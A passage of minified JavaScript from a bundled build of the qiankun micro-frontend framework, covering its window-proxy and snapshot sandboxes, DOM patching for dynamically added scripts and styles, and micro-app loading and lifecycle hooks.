e)r[o]=e[o];if(e.hasOwnProperty("prototype")&&!r.hasOwnProperty("prototype")&&Object.defineProperty(r,"prototype",{value:e.prototype,enumerable:!1,writable:!0}),"function"==typeof e.toString){var i=e.hasOwnProperty("toString")&&!r.hasOwnProperty("toString"),a=r.toString===Function.prototype.toString;if(i||a){var c=Object.getOwnPropertyDescriptor(i?e:Function.prototype,"toString");Object.defineProperty(r,"toString",S(S({},c),(null==c?void 0:c.get)?null:{value:function(){return e.toString()}}))}}return nH.set(e,r),r}return e}var nF=function(){function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;e8(this,t),this.addedPropsMapInSandbox=new Map,this.modifiedPropsOriginalValueMapInSandbox=new Map,this.currentUpdatedPropsValueMap=new Map,this.name=void 0,this.proxy=void 0,this.globalContext=void 0,this.type=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.name=e,this.globalContext=r,this.type=p.LegacyProxy;var o=this.addedPropsMapInSandbox,i=this.modifiedPropsOriginalValueMapInSandbox,a=this.currentUpdatedPropsValueMap,c=Object.create(null),u=function(t,e,c){var u=!(arguments.length>3)||void 0===arguments[3]||arguments[3];return!n.sandboxRunning||(r.hasOwnProperty(t)?i.has(t)||i.set(t,c):o.set(t,e),a.set(t,e),u&&(r[t]=e),n.latestSetProp=t,!0)},s=new Proxy(c,{set:function(t,e,n){var o=r[e];return u(e,n,o,!0)},get:function(t,e){if("top"===e||"parent"===e||"window"===e||"self"===e)return s;var n=r[e];return nW(r,n)},has:function(t,e){return e in r},getOwnPropertyDescriptor:function(t,e){var n=Object.getOwnPropertyDescriptor(r,e);return n&&!n.configurable&&(n.configurable=!0),n},defineProperty:function(t,e,n){var o=r[e],i=Reflect.defineProperty(r,e,n),a=r[e];return u(e,a,o,!1),i}});this.proxy=s}return e3(t,[{key:"setWindowProp",value:function(t,e,n){if(void 0===e&&n)delete this.globalContext[t];else{var r;(r=Object.getOwnPropertyDescriptor(this.globalContext,t))&&!r.configurable||"symbol"===x(t)||(Object.defineProperty(this.globalContext,t,{writable:!0,configurable:!0}),this.globalContext[t]=e)}}},{key:"active",value:function(){var t=this;this.sandboxRunning||this.currentUpdatedPropsValueMap.forEach(function(e,n){return t.setWindowProp(n,e)}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifiedPropsOriginalValueMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,e)}),this.addedPropsMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,void 0,!0)}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),nq=n(92238),nK=n.n(nq),nY=window.Proxy?["Array","ArrayBuffer","Boolean","constructor","DataView","Date","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","Error","escape","eval","EvalError","Float32Array","Float64Array","Function","hasOwnProperty","Infinity","Int16Array","Int32Array","Int8Array","isFinite","isNaN","isPrototypeOf","JSON","Map","Math","NaN","Number","Object","parseFloat","parseInt","Promise","propertyIsEnumerable","Proxy","RangeError","ReferenceError","Reflect","RegExp","Set","String","Symbol","SyntaxError","toLocaleString","toString","TypeError","Uint16Array","Uint32Array","Uint8Array","Uint8ClampedArray","undefined","unescape","URIError","valueOf","WeakMap","WeakSet"].filter(function(t){return t in window}):[],nV=Object.defineProperty,n$=["System","__cjsWrapper"].concat(window.__QIANKUN_DEVELOPMENT__?["__REACT_ERROR_OVERLAY_GLOBAL_HOOK__","event"]:[]),nZ=["document","top","parent","eval"],nz=["window","self","globalThis","hasOwnProperty"].concat([]),nJ=Array.from(new Set(nK().apply(void 0,[nY.concat(nz).concat("requestAnimationFrame")].concat(nZ)))),nQ=nJ.reduce(function(t,e){return S(S({},t),{},O({},e,!0))},{}),nX=nK().apply(void 0,[nJ].concat(b(nZ.concat(nz)))).reduce(function(t,e){return S(S({},t),{},O({},e,!0))},Object.create(null)),n0=new Map([["fetch",!0],["mockDomAPIInBlackList",!1]]),n1=0,n2=function(){function t(e){var n,r,o,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,c=arguments.length>2?arguments[2]:void 0;e8(this,t),this.updatedValueSet=new Set,this.document=document,this.name=void 0,this.type=void 0,this.proxy=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.globalWhitelistPrevDescriptor={},this.globalContext=void 0,this.name=e,this.globalContext=a,this.type=p.Proxy;var u=this.updatedValueSet,s=(n=!!(c||{}).speedy,r=new Map,o={},Object.getOwnPropertyNames(a).filter(function(t){var e=Object.getOwnPropertyDescriptor(a,t);return!(null==e?void 0:e.configurable)}).forEach(function(t){var e=Object.getOwnPropertyDescriptor(a,t);if(e){var i=Object.prototype.hasOwnProperty.call(e,"get");("top"===t||"parent"===t||"self"===t||"window"===t||"document"===t&&n)&&(e.configurable=!0,i||(e.writable=!0)),i&&r.set(t,!0),nV(o,t,Object.freeze(e))}}),{fakeWindow:o,propertiesWithGetter:r}),f=s.fakeWindow,l=s.propertiesWithGetter,d=new Map,h=new Proxy(f,{set:function(t,n,r){if(i.sandboxRunning){if(i.registerRunningApp(e,h),"string"==typeof n&&-1!==n$.indexOf(n))i.globalWhitelistPrevDescriptor[n]=Object.getOwnPropertyDescriptor(a,n),a[n]=r;else if(!t.hasOwnProperty(n)&&a.hasOwnProperty(n)){var o=Object.getOwnPropertyDescriptor(a,n),c=o.writable,s=o.configurable,f=o.enumerable,l=o.set;(c||l)&&Object.defineProperty(t,n,{configurable:s,enumerable:f,writable:!0,value:r})}else t[n]=r;return u.add(n),i.latestSetProp=n,!0}return!0},get:function t(t,n){if(i.registerRunningApp(e,h),n===Symbol.unscopables)return nX;if("window"===n||"self"===n||"globalThis"===n)return h;if("top"===n||"parent"===n)return a===a.parent?h:a[n];if("hasOwnProperty"===n)return v;if("document"===n)return i.document;if("eval"===n)return eval;if("string"===n&&-1!==n$.indexOf(n))return a[n];var r=l.has(n)?a:n in t?t:a,o=r[n];return!function(t,e){if(!t||!e)return!1;var n=n_.get(t)||{};if(n[e])return n[e];var r=Object.getOwnPropertyDescriptor(t,e),o=!!(r&&!1===r.configurable&&(!1===r.writable||r.get&&!r.set));return n[e]=o,n_.set(t,n),o}(r,n)?nW(n0.get(n)?nL:a,o):o},has:function(t,e){return e in nQ||e in t||e in a},getOwnPropertyDescriptor:function(t,e){if(t.hasOwnProperty(e)){var n=Object.getOwnPropertyDescriptor(t,e);return d.set(e,"target"),n}if(a.hasOwnProperty(e)){var r=Object.getOwnPropertyDescriptor(a,e);return d.set(e,"globalContext"),r&&!r.configurable&&(r.configurable=!0),r}},ownKeys:function(t){return Reflect.ownKeys(a).concat(Reflect.ownKeys(t)).filter(function(t){return!(t in this)&&(this[t]=!0)},Object.create(null))},defineProperty:function(t,e,n){return"globalContext"===d.get(e)?Reflect.defineProperty(a,e,n):Reflect.defineProperty(t,e,n)},deleteProperty:function(t,n){return i.registerRunningApp(e,h),t.hasOwnProperty(n)&&(delete t[n],u.delete(n)),!0},getPrototypeOf:function(){return Reflect.getPrototypeOf(a)}});function v(t){return this!==h&&this!==null&&"object"===x(this)?Object.prototype.hasOwnProperty.call(this,t):f.hasOwnProperty(t)||a.hasOwnProperty(t)}this.proxy=h,n1++}return e3(t,[{key:"active",value:function(){!this.sandboxRunning&&n1++,this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;0==--n1&&Object.keys(this.globalWhitelistPrevDescriptor).forEach(function(e){var n=t.globalWhitelistPrevDescriptor[e];n?Object.defineProperty(t.globalContext,e,n):delete t.globalContext[e]}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(t){this.document=t}},{key:"registerRunningApp",value:function(t,e){if(this.sandboxRunning){var n=nG;n&&n.name===t||(nG={name:t,window:e}),nE||(nE=!0,nx(function(){nG=null,nE=!1}))}}}]),t}(),n3="SCRIPT",n8="LINK",n6="STYLE",n9=Symbol("target"),n4=Symbol("refNodeNo"),n7=Symbol("qiankun-overwritten"),n5=function(t){return t.querySelector(nM)};function rt(t){return(null==t?void 0:t.toUpperCase())===n8||(null==t?void 0:t.toUpperCase())===n6||(null==t?void 0:t.toUpperCase())===n3}function re(t){var e,n;return!t.textContent&&((null===(e=t.sheet)||void 0===e?void 0:e.cssRules.length)||(null===(n=rs.get(t))||void 0===n?void 0:n.length))}var rn=new Map;function rr(t,e,n){var r=rn.get(t)||{bootstrappingPatchCount:0,mountingPatchCount:0};switch(e){case"increase":r["".concat(n,"PatchCount")]+=1;break;case"decrease":r["".concat(n,"PatchCount")]>0&&(r["".concat(n,"PatchCount")]-=1)}rn.set(t,r)}function ro(){return Array.from(rn.entries()).every(function(t){var e=(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{for(i=(n=n.call(t)).next;!(u=(r=i.call(n)).done)&&(c.push(r.value),2!==c.length);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,2)||g(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1],n=e.bootstrappingPatchCount,r=e.mountingPatchCount;return 0===n&&0===r})}function ri(t,e){return Object.defineProperties(t,{srcElement:{get:e},target:{get:e}}),t}function ra(t){var e=ri(new CustomEvent("load"),function(){return t});nd()(t.onload)?t.onload(e):t.dispatchEvent(e)}function rc(t){var e=ri(new CustomEvent("error"),function(){return t});nd()(t.onerror)?t.onerror(e):t.dispatchEvent(e)}var ru=function(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:!0,value:n})},rs=new WeakMap,rf=new WeakMap,rl=new WeakMap;function rp(t){t.forEach(function(t){t instanceof HTMLStyleElement&&re(t)&&t.sheet&&rs.set(t,t.sheet.cssRules)})}function rd(t){function e(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=e,o=t.rawDOMAppendOrInsertBefore,i=t.isInvokedByMicroApp,a=t.containerConfigGetter,c=t.target,u=void 0===c?"body":c;if(!rt(r.tagName)||!i(r))return o.call(this,r,n);if(r.tagName){var s=a(r),f=s.appName,l=s.appWrapperGetter,p=s.proxy,d=s.strictGlobal,h=s.speedySandbox,v=s.dynamicStyleSheetElements,y=s.scopedCSS,m=s.excludeAssetFilter;switch(r.tagName){case n8:case n6:var w,g=e,b=g.href;if(m&&b&&m(b))break;ru(g,n9,u);var x=l();if(y){if((null===(E=r.tagName)||void 0===E?void 0:E.toUpperCase())===n8&&"stylesheet"===r.rel&&r.href){var E,O,P="function"==typeof r1.fetch?r1.fetch:null===(O=r1.fetch)||void 0===O?void 0:O.fn;g=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:fetch,r=document.createElement("style"),o=t.href;return r.dataset.qiankunHref=o,n(o).then(function(t){return t.text()}).then(function(n){r.appendChild(document.createTextNode(n)),e(r),ra(t)}).catch(function(){return rc(t)}),r}(r,function(t){return nl(x,t,f)},P),rl.set(r,g)}else nl(x,g,f)}var S="head"===u?n5(x):x,_=S.contains(n)?n:null;_&&(w=Array.from(S.childNodes).indexOf(_));var j=o.call(S,g,_);return"number"==typeof w&&-1!==w&&ru(g,n4,w),v.push(g),j;case n3:var A,T=r,M=T.src,k=T.text;if(m&&M&&m(M)||!(!(A=r).type||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(A.type)))break;var L=l(),N="head"===u?n5(L):L,C=r1.fetch,I=N.contains(n)?n:null,R=h?nJ:[];if(M){var D=!1;eX(null,[M],p,{fetch:C,strictGlobal:d,scopedGlobalVariables:R,beforeExec:function(){var t;(t=Object.getOwnPropertyDescriptor(document,"currentScript"))&&!t.configurable||(Object.defineProperty(document,"currentScript",{get:function(){return r},configurable:!0}),D=!0)},success:function(){ra(r),D&&delete document.currentScript,r=null},error:function(){rc(r),D&&delete document.currentScript,r=null}});var U=document.createComment("dynamic script ".concat(M," replaced by qiankun"));return rf.set(r,U),o.call(N,U,I)}eX(null,["<script>".concat(k,"</script>")],p,{strictGlobal:d,scopedGlobalVariables:R});var G=document.createComment("dynamic inline script replaced by qiankun");return rf.set(r,G),o.call(N,G,I)}}return o.call(this,r,n)}return e[n7]=!0,e}function rh(t,e,n,r){function o(o){var i=o.tagName;if(!rt(i)||!r(o))return t.call(this,o);try{var a,c=e(o),u=c.appWrapperGetter,s=c.dynamicStyleSheetElements;switch(i){case n6:case n8:a=rl.get(o)||o;var f=s.indexOf(a);-1!==f&&s.splice(f,1);break;case n3:a=rf.get(o)||o;break;default:a=o}var l=u();if(("head"===n?n5(l):l).contains(a))return t.call(a.parentNode,a)}catch(t){console.warn(t)}return t.call(this,o)}return o[n7]=!0,o}function rv(t,e){var n=HTMLHeadElement.prototype.appendChild,r=HTMLBodyElement.prototype.appendChild,o=HTMLHeadElement.prototype.insertBefore;!0!==n[n7]&&!0!==r[n7]&&!0!==o[n7]&&(HTMLHeadElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:n,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}),HTMLBodyElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:r,containerConfigGetter:e,isInvokedByMicroApp:t,target:"body"}),HTMLHeadElement.prototype.insertBefore=rd({rawDOMAppendOrInsertBefore:o,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}));var i=HTMLHeadElement.prototype.removeChild,a=HTMLBodyElement.prototype.removeChild;return!0!==i[n7]&&!0!==a[n7]&&(HTMLHeadElement.prototype.removeChild=rh(i,e,"head",t),HTMLBodyElement.prototype.removeChild=rh(a,e,"body",t)),function(){HTMLHeadElement.prototype.appendChild=n,HTMLHeadElement.prototype.removeChild=i,HTMLBodyElement.prototype.appendChild=r,HTMLBodyElement.prototype.removeChild=a,HTMLHeadElement.prototype.insertBefore=o}}function ry(t,e){t.forEach(function(t){if(e(t)&&t instanceof HTMLStyleElement&&re(t)){var n=rs.get(t);if(n)for(var r=0;r<n.length;r++){var o=n[r],i=t.sheet;i.insertRule(o.cssText,i.cssRules.length)}}})}function rm(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=n.proxy,c=[],u=rv(function(){return tZ(window.location).some(function(e){return e===t})},function(){return{appName:t,appWrapperGetter:e,proxy:a,strictGlobal:!1,speedySandbox:!1,scopedCSS:o,dynamicStyleSheetElements:c,excludeAssetFilter:i}});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&u(),rp(c),function(){ry(c,function(t){var n=e();return!n.contains(t)&&(document.head.appendChild.call(n,t),!0)}),r&&(c=[])}}}Symbol("attachedApp"),Object.defineProperty(nL,"__proxyAttachContainerConfigMap__",{enumerable:!1,writable:!0}),Object.defineProperty(nL,"__currentLockingSandbox__",{enumerable:!1,writable:!0,configurable:!0});var rw=HTMLHeadElement.prototype.appendChild,rg=HTMLHeadElement.prototype.insertBefore;nL.__proxyAttachContainerConfigMap__=nL.__proxyAttachContainerConfigMap__||new WeakMap;var rb=nL.__proxyAttachContainerConfigMap__,rx=new WeakMap,rE=new WeakMap,rO=new WeakMap;function rP(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=arguments.length>6&&void 0!==arguments[6]&&arguments[6],c=n.proxy,u=rb.get(c);u||(u={appName:t,proxy:c,appWrapperGetter:e,dynamicStyleSheetElements:[],strictGlobal:!0,speedySandbox:a,excludeAssetFilter:i,scopedCSS:o},rb.set(c,u));var s=u.dynamicStyleSheetElements,f=rv(function(t){return rx.has(t)},function(t){return rx.get(t)}),l=function(t){var e=t.sandbox,n=t.speedy,r=function(t,e){var n=rb.get(e);n&&rx.set(t,n)};if(n){var o=new Proxy(document,{set:function(t,e,n){return t[e]=n,!0},get:function(t,n,o){switch(n){case"createElement":var i=t.createElement;return function(){nL.__currentLockingSandbox__||(nL.__currentLockingSandbox__=e.name);for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];var c=i.call.apply(i,[t].concat(o));return nL.__currentLockingSandbox__===e.name&&(r(c,e.proxy),delete nL.__currentLockingSandbox__),c};case"querySelector":var a=t.querySelector;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if("head"===r[0]){var i=rb.get(e.proxy);if(i){var c=n5(i.appWrapperGetter());return c.appendChild=HTMLHeadElement.prototype.appendChild,c.insertBefore=HTMLHeadElement.prototype.insertBefore,c.removeChild=HTMLHeadElement.prototype.removeChild,c}}return a.call.apply(a,[t].concat(r))}}var c=t[n];return nS(c)&&!nA(c)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return c.call.apply(c,[t].concat(b(n.map(function(e){return e===o?t:e}))))}:c}});e.patchDocument(o);var i=MutationObserver.prototype.observe;if(!rO.has(i)){var a=function(t,e){var n=t instanceof Document?nN:t;return i.call(this,n,e)};MutationObserver.prototype.observe=a,rO.set(i,a)}var c=Node.prototype.compareDocumentPosition;rO.has(c)||(Node.prototype.compareDocumentPosition=function(t){var e=t instanceof Document?nN:t;return c.call(this,e)},rO.set(c,Node.prototype.compareDocumentPosition));var u=Object.getOwnPropertyDescriptor(Node.prototype,"parentNode");if(u&&!rO.has(u)){var s=u.get,f=u.configurable;if(s&&f){var l=S(S({},u),{},{get:function(){var t=s.call(this);if(t instanceof Document){var e,n=null===(e=nG)||void 0===e?void 0:e.window;if(n)return n.document}return t}});Object.defineProperty(Node.prototype,"parentNode",l),rO.set(u,l)}}return function(){MutationObserver.prototype.observe=i,rO.delete(i),Node.prototype.compareDocumentPosition=c,rO.delete(c),u&&(Object.defineProperty(Node.prototype,"parentNode",u),rO.delete(u))}}var p=rE.get(document.createElement);if(!p){var d=document.createElement;Document.prototype.createElement=function(t,e){var n=d.call(this,t,e);if(rt(t)){var o=(nG||{}).window;o&&r(n,o)}return n},document.hasOwnProperty("createElement")&&(document.createElement=Document.prototype.createElement),rE.set(Document.prototype.createElement,d)}return function(){p&&(Document.prototype.createElement=p,document.createElement=p)}}({sandbox:n,speedy:a});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&(f(),l()),rp(s),function(){ry(s,function(t){var n=e();if(!n.contains(t)){var r="head"===t[n9]?n5(n):n,o=t[n4];if("number"!=typeof o||-1===o)return rw.call(r,t),!0;var i=r.childNodes[o];if(i)return rg.call(r,t,i),!0}return!1})}}}var rS=window.setInterval,r_=window.clearInterval,rj=window.addEventListener,rA=window.removeEventListener;function rT(t,e){for(var n in t)(t.hasOwnProperty(n)||"clearInterval"===n)&&e(n)}var rM=function(){function t(e){e8(this,t),this.proxy=void 0,this.name=void 0,this.type=void 0,this.sandboxRunning=!0,this.windowSnapshot=void 0,this.modifyPropsMap={},this.name=e,this.proxy=window,this.type=p.Snapshot}return e3(t,[{key:"active",value:function(){var t=this;this.windowSnapshot={},rT(window,function(e){t.windowSnapshot[e]=window[e]}),Object.keys(this.modifyPropsMap).forEach(function(e){window[e]=t.modifyPropsMap[e]}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifyPropsMap={},rT(window,function(e){window[e]!==t.windowSnapshot[e]&&(t.modifyPropsMap[e]=window[e],window[e]=t.windowSnapshot[e])}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),rk=["singular","sandbox","excludeAssetFilter","globalContext"];function rL(t,e){if(!t){if(e)throw new e5(e);throw new e5("element not existed!")}}function rN(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return t.length?t.reduce(function(t,r){return t.then(function(){return r(e,n)})},Promise.resolve()):Promise.resolve()}function rC(t,e){return rI.apply(this,arguments)}function rI(){return(rI=o(j().mark(function t(e,n){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return","function"==typeof e?e(n):!!e);case 1:case"end":return t.stop()}},t)}))).apply(this,arguments)}var rR=!!document.head.attachShadow||!!document.head.createShadowRoot;function rD(t,e,n,r){var o=document.createElement("div");o.innerHTML=t;var i=o.firstChild;if(e){if(rR){var a=i.innerHTML;i.innerHTML="",(i.attachShadow?i.attachShadow({mode:"open"}):i.createShadowRoot()).innerHTML=a}else console.warn("[qiankun]: As current browser not support shadow dom, your strictStyleIsolation configuration will be ignored!")}if(n){i.getAttribute(nf)||i.setAttribute(nf,r);var c=i.querySelectorAll("style")||[];eo()(c,function(t){nl(i,t,r)})}return i}function rU(t,e,n,r,o){return function(){if(e){if(n)throw new e5("strictStyleIsolation can not be used with legacy render!");if(r)throw new e5("experimentalStyleIsolation can not be used with legacy render!");var i=document.getElementById(nk(t));return rL(i,"Wrapper element for ".concat(t," is not existed!")),i}var a=o();return(rL(a,"Wrapper element for ".concat(t," is not existed!")),n&&rR)?a.shadowRoot:a}}var rG=HTMLElement.prototype.appendChild,rB=HTMLElement.prototype.removeChild;function rH(t){return rW.apply(this,arguments)}function rW(){return(rW=o(j().mark(function t(e){var n,r,i,a,c,u,s,f,l,h,v,w,g,E,P,_,A,T,M,k,L,N,C,I,R,D,U,G,B,H,W,F,q,K,Y,V,$,Z,z,J,Q,X,tt,te,tn,tr,to,ti,ta,tc,tu,ts,tf,tl,tp,td,th=arguments;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return i=th.length>1&&void 0!==th[1]?th[1]:{},a=th.length>2?th[2]:void 0,c=e.entry,s=nI(u=e.name),l=void 0!==(f=i.singular)&&f,v=void 0===(h=i.sandbox)||h,w=i.excludeAssetFilter,E=void 0===(g=i.globalContext)?window:g,P=m(i,rk),t.next=9,e0(c,P);case 9:return A=(_=t.sent).template,T=_.execScripts,M=_.assetPublicPath,k=_.getExternalScripts,t.next=16,k();case 16:return t.next=18,rC(l,e);case 18:if(!t.sent){t.next=21;break}return t.next=21,d&&d.promise;case 21:var tv;return L=(function(t,e){return function(n){var r;return r=-1!==n.indexOf("<head>")?n.replace("<head>","<".concat(nM,">")).replace("</head>","</".concat(nM,">")):"<".concat(nM,"></").concat(nM,">").concat(n),'<div id="'.concat(nk(t),'" data-name="').concat(t,'" data-version="').concat("2.10.12",'" data-sandbox-cfg=').concat(JSON.stringify(e),">").concat(r,"</div>")}})(s,v)(A),N="object"===x(v)&&!!v.strictStyleIsolation,C="object"===x(tv=v)&&!tv.strictStyleIsolation&&!!tv.experimentalStyleIsolation,I=rD(L,N,C,s),R="container"in e?e.container:void 0,D="render"in e?e.render:void 0,(U=function(t,e,n){return function(r,o){var i=r.element,a=r.loading,c=r.container;if(n)return n({loading:a,appContent:i?e:""});var u=nU(c);if("unmounted"!==o&&rL(u,function(){switch(o){case"loading":case"mounting":return"Target container with ".concat(c," not existed while ").concat(t," ").concat(o,"!");case"mounted":return"Target container with ".concat(c," not existed after ").concat(t," ").concat(o,"!");default:return"Target container with ".concat(c," not existed while ").concat(t," rendering!")}}()),u&&!u.contains(i)){for(;u.firstChild;)rB.call(u,u.firstChild);i&&rG.call(u,i)}}}(s,L,D))({element:I,loading:!0,container:R},"loading"),G=rU(s,!!D,N,C,function(){return I}),B=E,H=function(){return Promise.resolve()},W=function(){return Promise.resolve()},F="object"===x(v)&&!!v.loose,q="object"!==x(v)||!1!==v.speedy,v&&(B=(K=function(t,e,n,r,i,a,c){f=window.Proxy?r?new nF(t,a):new n2(t,a,{speedy:!!c}):new rM(t);var u,s,f,l=null===(s=(O(u={},p.LegacyProxy,[function(){return rm(t,e,f,!1,n,i)}]),O(u,p.Proxy,[function(){return rP(t,e,f,!1,n,i,c)}]),O(u,p.Snapshot,[function(){return rm(t,e,f,!1,n,i)}]),u)[f.type])||void 0===s?void 0:s.map(function(t){return t()}),d=[],h=[];return{instance:f,mount:function(){return o(j().mark(function r(){var o,a;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:f.active(),o=h.slice(0,l.length),a=h.slice(l.length),o.length&&o.forEach(function(t){return t()}),d=function(t,e,n,r,o,i){var a,c,u=[function(){var t,e;return t=n.proxy,e=[],t.clearInterval=function(t){return e=e.filter(function(e){return e!==t}),r_.call(window,t)},t.setInterval=function(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=rS.apply(void 0,[t,n].concat(o));return e=[].concat(b(e),[a]),a},function(){return e.forEach(function(e){return t.clearInterval(e)}),t.setInterval=rS,t.clearInterval=r_,y()}},function(){var t,e;return t=n.proxy,e=new Map,t.addEventListener=function(t,n,r){var o=e.get(t)||[];return e.set(t,[].concat(b(o),[n])),rj.call(window,t,n,r)},t.removeEventListener=function(t,n,r){var o=e.get(t);return o&&o.length&&-1!==o.indexOf(n)&&o.splice(o.indexOf(n),1),rA.call(window,t,n,r)},function(){return e.forEach(function(e,n){return b(e).forEach(function(e){return t.removeEventListener(n,e)})}),t.addEventListener=rj,t.removeEventListener=rA,y()}},function(){var t,e,n;return t=function(t){return y()},e=[],n=[],window.g_history&&nd()(window.g_history.listen)&&(t=window.g_history.listen.bind(window.g_history),window.g_history.listen=function(r){e.push(r);var o=t(r);return n.push(o),function(){o(),n.splice(n.indexOf(o),1),e.splice(e.indexOf(r),1)}}),function(){var r=y();return e.length&&(r=function(){e.forEach(function(t){return window.g_history.listen(t)})}),n.forEach(function(t){return t()}),window.g_history&&nd()(window.g_history.listen)&&(window.g_history.listen=t),r}}];return null===(c=(O(a={},p.LegacyProxy,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),O(a,p.Proxy,[].concat(u,[function(){return rP(t,e,n,!0,r,o,i)}])),O(a,p.Snapshot,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),a)[n.type])||void 0===c?void 0:c.map(function(t){return t()})}(t,e,f,n,i,c),a.length&&a.forEach(function(t){return t()}),h=[];case 7:case"end":return r.stop()}},r)}))()},unmount:function(){return o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:h=[].concat(b(l),b(d)).map(function(t){return t()}),f.inactive();case 2:case"end":return t.stop()}},t)}))()}}}(s,G,C,F,w,B,q)).instance.proxy,H=K.mount,W=K.unmount),$=void 0===(V=(Y=en()({},function(t,e){return en()({},{beforeLoad:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeMount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:delete t.__POWERED_BY_QIANKUN__;case 1:case"end":return e.stop()}},e)}))()}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/",n=!1;return{beforeLoad:function(){return o(j().mark(function n(){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e;case 1:case"end":return n.stop()}},n)}))()},beforeMount:function(){return o(j().mark(function r(){return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:n&&(t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e);case 1:case"end":return r.stop()}},r)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:void 0===e1?delete t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e1,n=!0;case 2:case"end":return e.stop()}},e)}))()}}}(t,e),function(t,e){return et()(null!=t?t:[],null!=e?e:[])})}(B,M),a,function(t,e){return et()(null!=t?t:[],null!=e?e:[])})).beforeUnmount)?[]:V,z=void 0===(Z=Y.afterUnmount)?[]:Z,Q=void 0===(J=Y.afterMount)?[]:J,tt=void 0===(X=Y.beforeMount)?[]:X,tn=void 0===(te=Y.beforeLoad)?[]:te,t.next=40,rN(nb(tn),e,B);case 40:return t.next=42,T(B,v&&!F,{scopedGlobalVariables:q?nJ:[]});case 42:return to=(tr=function(t,e,n,r){if(nR(t))return t;if(r){var o=n[r];if(nR(o))return o}var i=n[e];if(nR(i))return i;throw new e5("You need to export lifecycle functions in ".concat(e," entry"))}(t.sent,u,B,null===(n=K)||void 0===n?void 0:null===(r=n.instance)||void 0===r?void 0:r.latestSetProp)).bootstrap,ti=tr.mount,ta=tr.unmount,tc=tr.update,ts=(tu=na(s)).onGlobalStateChange,tf=tu.setGlobalState,tl=tu.offGlobalStateChange,tp=function(t){return I=t},td=function(){var t,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,i={name:s,bootstrap:to,mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}return t.abrupt("return",d.promise);case 7:return t.abrupt("return",void 0);case 8:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=I,n=rU(s,!!D,N,C,function(){return t});case 